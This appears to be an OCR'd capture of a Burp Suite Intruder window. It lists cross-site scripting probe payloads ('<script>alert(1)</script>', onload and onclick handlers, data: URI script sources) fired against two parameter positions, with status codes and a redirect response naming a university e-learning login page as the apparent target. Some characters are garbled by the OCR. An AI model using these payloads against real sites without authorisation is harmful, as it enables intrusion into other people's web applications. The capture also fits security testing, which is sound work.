 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 29134
1 1 <x onclick=alert(1)>click this! 303 895
2 1 <script>alert(1)// 200 29134
3 1 <script>alert(1)<!â¬□ 303 895
4 1 <script>alert(1)</script> 200 29134
5 1 <script src=javascript:alert(1)> 303 895
6 1 <form><input formaction=javasc... 200 29134
7 1 <script src="data:&comma;alert(... 303 895
8 1 "><script src=data:&comma;aler... 200 29134
9 1 <script/src="data:&comma;eval(... 303 895
10 1 <body onload=alert(1)> 200 29134
11 2 <x onclick=alert(1)>click this! 303 895
12 2 <script>alert(1)// 200 29134
13 2 <script>alert(1)<!â¬□ 303 895
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
14 Content-Length: 446
15
16 <!DOCTYPE html>
17 <html lang="en" xml:lang="en">
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
20
21 <title>
Redirect
</title>
22 </head>
<body>
<div style="margin-top: 3em; margin-left:auto; margin-right:auto; text-align:center;">
This page should automatically redirect. If nothing is happening please use the continue link below.<br />
<a href="https://e-learningab.unpam.ac.id/login/index.php">Continue</a>
</div>
</body>
</html>
Search...
Finished